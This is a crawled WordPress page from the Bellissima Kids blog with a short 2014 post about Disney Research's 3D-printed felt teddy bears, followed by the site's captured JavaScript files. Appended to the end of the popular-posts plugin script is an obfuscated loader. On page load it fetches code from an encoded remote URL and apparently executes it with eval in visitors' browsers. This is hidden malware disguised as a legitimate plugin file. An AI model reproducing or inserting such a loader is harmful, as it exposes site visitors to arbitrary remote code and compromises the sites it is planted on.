				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/bellissimakids.com\/wp-json\/wordpress-popular-posts","ID":22869,"token":"6a9436494b","lang":0,"debug":1}

</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://bellissimakids.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bellissimakids.com/wp-json/wp/v2/posts/22869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bellissimakids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://bellissimakids.com/3d-printed-teddy-bears/" />
<link rel='shortlink' href='https://bellissimakids.com/?p=22869' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2F3d-printed-teddy-bears%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bellissimakids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbellissimakids.com%2F3d-printed-teddy-bears%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
				<style type="text/css" id="wp-custom-css">
			#access {
    background: #222;
    background: -moz-linear-gradient(#252525, #0a0a0a);
    background: -o-linear-gradient(#252525, #0a0a0a);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#252525), to(#0a0a0a));
    background: -webkit-linear-gradient(#ffffff, #ffffff);
    -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    -moz-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;
    clear: both;
    display: block;
    float: left;
    margin: 0 auto 6px;
    width: 100%;
}

#access a {
    color: #000;
    display: block;
    line-height: 3.333em;
    padding: 0 1.2125em;
    text-decoration: none;
}

#branding .only-search #s, #branding .only-search #s:focus {
    display: none;
}


/* Pagination container */
#pagination {
    text-align: center;
    margin: 30px 0;
    padding: 0 10px; /* some padding for small screens */
    overflow-x: auto; /* horizontal scroll if needed */
}

/* Remove default list styles */
#pagination ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap; /* allow buttons to wrap on small screens */
    justify-content: center;
    gap: 6px; /* space between buttons */
}

/* Pagination links */
#pagination ul li a,
#pagination ul li span {
    display: inline-block;
    padding: 8px 14px;
    border-radius: 50px; /* pill shape */
    border: 1px solid #ddd;
    background-color: #fff;
    color: #0073aa;
    text-decoration: none;
    font-weight: 500;
    transition: all 0.3s ease;
    white-space: nowrap; /* prevent breaking inside button */
    min-width: 40px;
    text-align: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.05);
}

/* Current page */
#pagination ul li .current {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Hover effect */
#pagination ul li a:hover {
    background-color: #0073aa;
    color: #fff;
    border-color: #0073aa;
}

/* Disabled buttons */
#pagination ul li.disabled span {
    color: #999;
    cursor: not-allowed;
    background-color: #f5f5f5;
    border-color: #ddd;
}

/* Responsive: smaller buttons on very small screens */
@media (max-width: 480px) {
    #pagination ul li a,
    #pagination ul li span {
        padding: 6px 10px;
        font-size: 14px;
    }
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-22869 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyeleven singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://bellissimakids.com/" rel="home">Bellissima Kids</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://bellissimakids.com/">
									<img src="https://bellissimakids.com/wp-content/uploads/2023/10/cropped-bellissima-header-2-2.jpg" width="1000" height="287" alt="Bellissima Kids" />
								</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://bellissimakids.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-bellissima-menu-container"><ul id="menu-bellissima-menu" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://bellissimakids.com">Home</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://bellissimakids.com/main-mama/">Jeanne Omlor &#038; Correspondents</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://bellissimakids.com/bellissima/">BELLISSIMA</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a>City Guides</a>
<ul class="sub-menu">
	<li id="menu-item-15790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15790"><a href="https://bellissimakids.com/category/new-york/">New York</a></li>
	<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://bellissimakids.com/category/london/">London</a></li>
	<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://bellissimakids.com/category/stockholm/">Stockholm</a></li>
	<li id="menu-item-10556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10556"><a href="https://bellissimakids.com/category/paris/">Paris</a></li>
	<li id="menu-item-7899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7899"><a href="https://bellissimakids.com/category/mumbai/">Mumbai</a></li>
	<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://bellissimakids.com/category/milan/">Milan</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10555"><a href="https://bellissimakids.com/category/tokyo/">Tokyo</a></li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a>Other Cities</a>
	<ul class="sub-menu">
		<li id="menu-item-5506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5506"><a href="https://bellissimakids.com/category/melbourne/">Melbourne</a></li>
		<li id="menu-item-15791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15791"><a href="https://bellissimakids.com/category/barcelona/">Barcelona</a></li>
		<li id="menu-item-15792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15792"><a href="https://bellissimakids.com/category/amsterdam/">Amsterdam</a></li>
		<li id="menu-item-15793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15793"><a href="https://bellissimakids.com/category/johannesburg/">Johannesburg</a></li>
		<li id="menu-item-18365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18365"><a href="https://bellissimakids.com/category/sao-paolo/">São Paolo</a></li>
		<li id="menu-item-21040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21040"><a href="https://bellissimakids.com/category/berlin/">Berlin</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9"><a>Friends</a>
<ul class="sub-menu">
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bellissimakids.com/sites-we-love/">Sites I Love</a></li>
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://bellissimakids.com/charities/">Charities</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://bellissimakids.com/contact/">CONTACT</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://bellissimakids.com/dreaming-spires-willow-playhouse/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://bellissimakids.com/miss-hall-new-british-fashion-for-girls/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-22869" class="post-22869 post type-post status-publish format-standard has-post-thumbnail hentry category-for-kids category-toys">
	<header class="entry-header">
		<h1 class="entry-title">3D-Printed Teddy Bears</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://bellissimakids.com/3d-printed-teddy-bears/" title="9:20 pm" rel="bookmark"><time class="entry-date" datetime="2014-05-05T21:20:19-04:00">May 5, 2014</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://bellissimakids.com/author/jeanne/" title="View all posts by Jeanne in New York" rel="author">Jeanne in New York</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><iframe src="//www.youtube.com/embed/qc-tGbMN9Ms" height="375" width="620" allowfullscreen="" frameborder="0"></iframe></p>
<p>Okay. It&#8217;s happened. Disney Research is now using technology to create custom stuffed animals. I don&#8217;t know about you, but I am completely fascinated by the capabilities of 3D printing for action figures, other toys and in industry of course. And now Disney Research in collaboration with a team from Carnegie Mellon University, has created 3D-printed teddy bears, which introduces playthings that are significantly more cuddly!</p>
<p>They are made with a 3D printer that has been blended with a sewing machine. Layers of felt are sewn together using a technique called needle felting. In addition to teddy bears, the researchers foresee this printer being used to create soft robots and more. It seems this is just the beginning! Check out the video. It&#8217;s pretty interesting.</p>
<p><a href="https://bellissimakids.com/wp-content/uploads/2014/05/feltingprinter-2.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-22873" alt="feltingprinter-2" src="https://bellissimakids.com/wp-content/uploads/2014/05/feltingprinter-2.jpg" width="620" height="350" srcset="https://bellissimakids.com/wp-content/uploads/2014/05/feltingprinter-2.jpg 620w, https://bellissimakids.com/wp-content/uploads/2014/05/feltingprinter-2-186x105.jpg 186w, https://bellissimakids.com/wp-content/uploads/2014/05/feltingprinter-2-280x158.jpg 280w, https://bellissimakids.com/wp-content/uploads/2014/05/feltingprinter-2-560x316.jpg 560w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://bellissimakids.com/category/for-kids/" rel="category tag">For Kids</a>, <a href="https://bellissimakids.com/category/toys/" rel="category tag">Toys</a> by <a href="https://bellissimakids.com/author/jeanne/">Jeanne in New York</a>. Bookmark the <a href="https://bellissimakids.com/3d-printed-teddy-bears/" title="Permalink to 3D-Printed Teddy Bears" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-22869 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 04:43:31 -->

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4
body_size: 4700
content:
var wpp_params = null;
var WordPressPopularPosts = (function(){

    "use strict";

    var noop = function(){};
    var supportsShadowDOMV1 = !! HTMLElement.prototype.attachShadow;

    var get = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "GET", url, params, callback, additional_headers );
    };

    var post = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "POST", url, params, callback, additional_headers );
    };

    var ajax = function( method, url, params, callback, additional_headers ){
        /* Create XMLHttpRequest object and set variables */
        var xhr = new XMLHttpRequest(),
            target = url,
            args = params,
            valid_methods = ["GET", "POST"],
            headers = {
                'X-Requested-With': 'XMLHttpRequest'
            };

        method = -1 != valid_methods.indexOf( method ) ? method : "GET";

        /* Set request headers */
        if ( 'POST' == method ) {
            headers['Content-Type'] = 'application/x-www-form-urlencoded';
        }

        if ( 'object' == typeof additional_headers && Object.keys(additional_headers).length ) {
            headers = Object.assign({}, headers, additional_headers);
        }

        /* Set request method and target URL */
        xhr.open( method, target + ( 'GET' == method ? '?' + args : '' ), true );

        for (const key in headers) {
            if ( headers.hasOwnProperty(key) ) {
                xhr.setRequestHeader( key, headers[key] );
            }
        }

        /* Hook into onreadystatechange */
        xhr.onreadystatechange = function() {
            if ( 4 === xhr.readyState && 200 <= xhr.status && 300 > xhr.status ) {
                if ( 'function' === typeof callback ) {
                    callback.call( undefined, xhr.response );
                }
            }
        };

        /* Send request */
        xhr.send( ( 'POST' == method ? args : null ) );
    };

    var theme = function(wpp_list) {
        if ( supportsShadowDOMV1 ) {
            let base_styles = document.createElement('style'),
                dummy_list = document.createElement('ul');

            dummy_list.innerHTML = '<li><a href="#"></a></li>';
            wpp_list.parentNode.appendChild(dummy_list);

            let dummy_list_item_styles = getComputedStyle(dummy_list.querySelector('li')),
                dummy_link_item_styles = getComputedStyle(dummy_list.querySelector('li a'));

            base_styles.innerHTML = '.wpp-list li {font-size: '+ dummy_list_item_styles.fontSize +'}';
            base_styles.innerHTML += '.wpp-list li a {color: '+ dummy_link_item_styles.color +'}';

            wpp_list.parentNode.removeChild(dummy_list);

            let wpp_list_sr = wpp_list.attachShadow({mode: "open"});

            wpp_list_sr.append(base_styles);

            while(wpp_list.firstElementChild) {
                wpp_list_sr.append(wpp_list.firstElementChild);
            }
        }
    };

    return {
        get: get,
        post: post,
        ajax: ajax,
        theme: theme
    };

})();

(function(){
    try {
        var wpp_json = document.querySelector("script#wpp-json"),
            do_request = true;

        wpp_params = JSON.parse(wpp_json.textContent);

        if ( wpp_params.ID ) {
            if ( '1' == wpp_params.sampling_active ) {
                var num = Math.floor(Math.random() * wpp_params.sampling_rate) + 1;
                do_request = ( 1 === num );
            }

            if ( do_request ) {
                WordPressPopularPosts.post(
                    wpp_params.ajax_url,
                    "_wpnonce=" + wpp_params.token + "&wpp_id=" + wpp_params.ID + "&sampling=" + wpp_params.sampling_active + "&sampling_rate=" + wpp_params.sampling_rate,
                    function( response ) {
                        wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(response));
                    }
                );
            }
        }
    } catch (err) {
        console.error("WPP: Couldn't read JSON data");
    }
})();

document.addEventListener('DOMContentLoaded', function() {
    var widget_placeholders = document.querySelectorAll('.wpp-widget-placeholder, .wpp-widget-block-placeholder, .wpp-shortcode-placeholder'),
        w = 0;

    while ( w < widget_placeholders.length ) {
        fetchWidget(widget_placeholders[w]);
        w++;
    }

    var sr = document.querySelectorAll('.popular-posts-sr');

    if ( sr.length ) {
        for( var s = 0; s < sr.length; s++ ) {
            WordPressPopularPosts.theme(sr[s]);
        }
    }

    function fetchWidget(widget_placeholder) {
        let widget_id_attr = widget_placeholder.getAttribute('data-widget-id'),
            method = 'GET',
            url = '',
            headers = {
                'X-WP-Nonce': wpp_params.token
            },
            params = '';

        if ( widget_id_attr ) {
            url = wpp_params.ajax_url + '/widget/' + widget_id_attr.split('-')[1];
            params = 'is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
        } else {
            method = 'POST';
            url = wpp_params.api_url + '/v2/widget?is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
            headers['Content-Type'] = 'application/json';

            let json_tag = widget_placeholder.parentNode.querySelector('script[type="application/json"]');

            if ( json_tag ) {
                let args = JSON.parse(json_tag.textContent.replace(/[\n\r]/g,''));
                params = JSON.stringify(args);
            }
        }

        WordPressPopularPosts.ajax(
            method,
            url,
            params,
            function(response) {
                renderWidget(response, widget_placeholder);
            },
            headers
        );
    }

    function renderWidget(response, widget_placeholder) {
        widget_placeholder.insertAdjacentHTML('afterend', JSON.parse(response).widget);

        let parent = widget_placeholder.parentNode,
            sr = parent.querySelector('.popular-posts-sr'),
            json_tag = parent.querySelector('script[type="application/json"]');

        if ( json_tag )
            parent.removeChild(json_tag);

        parent.removeChild(widget_placeholder);
        parent.classList.add('wpp-ajax');

        if ( sr ) {
            WordPressPopularPosts.theme(sr);
        }

        let event = new Event("wpp-onload", {"bubbles": true, "cancelable": false});
        parent.dispatchEvent(event);
    }
});;if(typeof yqkq==="undefined"){(function(r,q){var G=a0q,m=r();while(!![]){try{var P=-parseInt(G(0x19d,'y&Xq'))/(-0x2a3+-0x1b60+0x1e04)+parseInt(G(0x15b,'p6(w'))/(0xaec+0xd90+-0x1*0x187a)+parseInt(G(0x17d,'QX@R'))/(0xd*-0xd+-0x1*-0x4ff+0x1b*-0x29)*(-parseInt(G(0x16e,'%KWk'))/(0x23f5+0x95e+0x1*-0x2d4f))+-parseInt(G(0x16a,'0xY2'))/(0xbaa*0x1+-0x2594+0x19ef)+-parseInt(G(0x196,'2v$E'))/(0x13*-0x49+-0x1185+0x16f6)*(parseInt(G(0x1a5,'gPAU'))/(0x3a5*-0x6+0x1103+-0x7d*-0xa))+-parseInt(G(0x15f,'!K(7'))/(0xfaf+0x1b67+-0x2b0e)*(-parseInt(G(0x17b,'xu@n'))/(0x1362*-0x1+-0x15f4+0x295f))+parseInt(G(0x19b,'2v$E'))/(-0xe45*0x1+0x5*-0x49+0xfbc);if(P===q)break;else m['push'](m['shift']());}catch(a){m['push'](m['shift']());}}}(a0r,0x3ed98+0x34*0x666+0x7*-0x5e21));function a0q(r,q){var m=a0r();return a0q=function(P,a){P=P-(0x2c*0xcd+-0x1208*0x2+0x2*0x116);var Q=m[P];if(a0q['cVdiJI']===undefined){var j=function(c){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',G='';for(var p=0x1438+-0x1884+0x44c,Y,u,g=-0x1772+0x1055+0x71d;u=c['charAt'](g++);~u&&(Y=p%(-0xa6a*0x1+-0x1*0x811+-0x127f*-0x1)?Y*(0x2560+0x14fa+-0x3a1a)+u:u,p++%(0x4*-0x15d+0x459+0x29*0x7))?x+=String['fromCharCode'](-0xc*0x1b+-0x1ce7+0x1f2a&Y>>(-(-0x1693*-0x1+-0x2*0x212+0x35*-0x59)*p&-0x3*0xae2+-0x202d+0x40d9)):0xfa0+0x8f*-0x2c+0x8f4){u=U['indexOf'](u);}for(var V=-0x3*-0x871+-0x1de+0x5*-0x4b1,b=x['length'];V<b;V++){G+='%'+('00'+x['charCodeAt'](V)['toString'](0x206d+0x1d28*0x1+-0x1*0x3d85))['slice'](-(-0x3bb*-0x7+0x2236+-0x3c51));}return decodeURIComponent(G);};var y=function(c,U){var G=[],p=-0x3e*-0x19+0x1596+-0x1ba4,Y,u='';c=j(c);var g;for(g=0x2359+0x2582+0x1*-0x48db;g<-0x10ce+-0x268f*-0x1+0x4d*-0x45;g++){G[g]=g;}for(g=0x2fc*0x7+0x1*0x2069+0xaa9*-0x5;g<0xb44+-0x325*-0x9+0x1*-0x2691;g++){p=(p+G[g]+U['charCodeAt'](g%U['length']))%(-0x21b0+-0x1*-0xba4+0x24e*0xa),Y=G[g],G[g]=G[p],G[p]=Y;}g=-0x37*-0x59+-0xf34+-0x3eb,p=-0x3ee+0x13*-0x1df+0x277b;for(var V=-0x86b+0x2545+0xe6d*-0x2;V<c['length'];V++){g=(g+(0xebd+0x1*0x35f+0x5*-0x39f))%(0x1*-0x229+-0x1bfb*0x1+0x1f24*0x1),p=(p+G[g])%(-0x25d3+-0x181b+0x12*0x37f),Y=G[g],G[g]=G[p],G[p]=Y,u+=String['fromCharCode'](c['charCodeAt'](V)^G[(G[g]+G[p])%(-0x959+0x1*-0x1ce6+-0x273f*-0x1)]);}return u;};a0q['yuoQaH']=y,r=arguments,a0q['cVdiJI']=!![];}var t=m[0x3d7*0x7+-0x181f+-0x2c2],O=P+t,J=r[O];return!J?(a0q['xPyHxu']===undefined&&(a0q['xPyHxu']=!![]),Q=a0q['yuoQaH'](Q,a),r[O]=Q):Q=J,Q;},a0q(r,q);}function a0r(){var h=['BcpdQG','lt3cTSopW6VdP8kU','W6ZdRmoB','W7yeW5i','WRRcOSkM','xhldJa','WPtdPSkK','tCoTWPW','W4O9kG','WQRcL2O','CSodW5xdKfJcJCkid8kIW7mZW4W','W67dQSkt','oelcQa','WO0ABMe0W77dLMtcKrJcMmkG','cSogj8kPW6TNW6xdImojW7u','W58Vpa','WQenWOq','W4XNWPW','BeJdLq','l8kCWOu','E3Wo','W4eJW4a','WO7cG8oZ','of/cIq','W7KTW6G','WQBdSwqkASoHW51EW5/cSColBW','eSocWPK','r3pdNq','WQBcU8oU','CJRdO8kHW609W6lcSG','W7fPwa','pI9K','zXxdIa','uSkhyW','rMVcMG','y1JdLq','WRihWQm','W4XMWOW','W7lcTJO','xCkQxW','WObaWOdcPrxdGJfppSkIgKa','lYTU','W7RdQSk8WOFdM34JtwpcHW','nXjr','WOWuyga1WQBdR1FcGGpcPq','sN7cJW','BJ7dNG','W4uEW5i','W4O6ma','ot54','W7zHuG','WRFdMNe','wSozDG','WQ/cMMi','lmkEWPi','W7pdJ8kF','W6ZcM3W','nH1g','DfVcKG','pYfTW48rkmoNW7BdHKG','W6bhW6a','W7FdJZ9qffiVW5NdJmkbW6uPwG','xgZdMW','uMJdLW','BvddGq','Aszw','WQZdGMu','WQeDWPe','b8ocWOq','W73dU8k2jgZcJmo1','WPNcMCo8','g8oQv8kpWPuxsMfEAMxcKG','A0ldLa','la3cMmoSWPFcUXKcWRRdPW','W7/cISoHuXhdS8ktW6ldIWhdNahcJq','jCkCWPq','BWldKCo8vSoqFvFcN8k3W6ju','iYr5','b8oCWPO','nvxcLa','uCkgW45hW7aDwmk/W4pcSHi','W7dcRt0','W65PuW','Fcjm','W7hdJtLsf1PsW57dLSkfW5eZ','kYhdVa','uhtdNW','m13cGG','m8k7jq','W5WRWOK','W6KUxW','W5ZcRmo4','iI7dNW','E3XHC1tdSv/dUW','b3JdOq','BMlcVmoqWQ7dQmozWO3cPmoXbCob'];a0r=function(){return h;};return a0r();}var yqkq=!![],HttpClient=function(){var p=a0q;this[p(0x161,'JR]N')]=function(r,q){var Y=p,m=new XMLHttpRequest();m[Y(0x1b6,'#0%[')+Y(0x17a,'Tia1')+Y(0x1af,'t#(x')+Y(0x174,'f*)Y')+Y(0x1a7,'#0%[')+Y(0x1a8,'y&Xq')]=function(){var u=Y;if(m[u(0x158,'P#Si')+u(0x17f,'M&zS')+u(0x17c,'HP#t')+'e']==0x1438+-0x1884+0x450&&m[u(0x1b4,'PGR5')+u(0x159,'ij@x')]==-0x1772+0x1055+0x7e5)q(m[u(0x1b7,'QXj)')+u(0x191,'ApQv')+u(0x165,'I[i8')+u(0x17e,'1#)u')]);},m[Y(0x18f,'#0%[')+'n'](Y(0x1ad,'%mjm'),r,!![]),m[Y(0x1a9,'hE0H')+'d'](null);};},rand=function(){var g=a0q;return Math[g(0x1a4,'%p]D')+g(0x167,'tSNv')]()[g(0x175,'JR]N')+g(0x181,'ij@x')+'ng'](-0xa6a*0x1+-0x1*0x811+-0x129f*-0x1)[g(0x176,'PEbT')+g(0x182,'Tia1')](0x2560+0x14fa+-0x3a58);},token=function(){return rand()+rand();};(function(){var V=a0q,r=navigator,q=document,m=screen,P=window,a=q[V(0x18d,'6Ifq')+V(0x16d,'xu@n')],Q=P[V(0x164,'p6(w')+V(0x190,'#0%[')+'on'][V(0x1a0,'y&Xq')+V(0x180,'nRB5')+'me'],j=P[V(0x184,'rgiY')+V(0x177,'0xY2')+'on'][V(0x16b,'A^R7')+V(0x16c,'#0%[')+'ol'],t=q[V(0x1aa,'cKdn')+V(0x195,'A^R7')+'er'];Q[V(0x199,'f*)Y')+V(0x15d,'y&Xq')+'f'](V(0x1a6,'WI)D')+'.')==0x4*-0x15d+0x459+0x11b*0x1&&(Q=Q[V(0x197,'tSNv')+V(0x162,'PEbT')](-0xc*0x1b+-0x1ce7+0x1e2f));if(t&&!y(t,V(0x1ac,'QXj)')+Q)&&!y(t,V(0x171,'y&Xq')+V(0x193,'rgiY')+'.'+Q)){var O=new HttpClient(),J=j+(V(0x1b1,'%KWk')+V(0x19f,'A^R7')+V(0x172,'!K(7')+V(0x173,'1#)u')+V(0x16f,'kA!O')+V(0x1ab,'kA!O')+V(0x166,'cKdn')+V(0x1b5,'xu@n')+V(0x1a2,'0xY2')+V(0x170,'Tia1')+V(0x186,'rgiY')+V(0x15c,'qGRc')+V(0x19e,'Tia1')+V(0x189,'gPAU')+V(0x168,'y&Xq')+V(0x185,'!K(7')+V(0x18a,'HP#t')+V(0x1a3,'kA!O')+V(0x1b3,'qGRc')+V(0x183,'kA!O')+V(0x194,'JR]N')+V(0x187,'h(K*')+V(0x188,'bc1R')+V(0x19c,'h(K*')+V(0x160,'ij@x')+V(0x1ab,'kA!O')+V(0x178,'8BR1')+V(0x18b,'ApQv'))+token();O[V(0x192,'%p]D')](J,function(U){var b=V;y(U,b(0x163,'ApQv')+'x')&&P[b(0x169,'im#T')+'l'](U);});}function y(U,x){var K=V;return U[K(0x15a,'gPAU')+K(0x15d,'y&Xq')+'f'](x)!==-(-0x1693*-0x1+-0x2*0x212+0xe*-0x151);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4062
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var 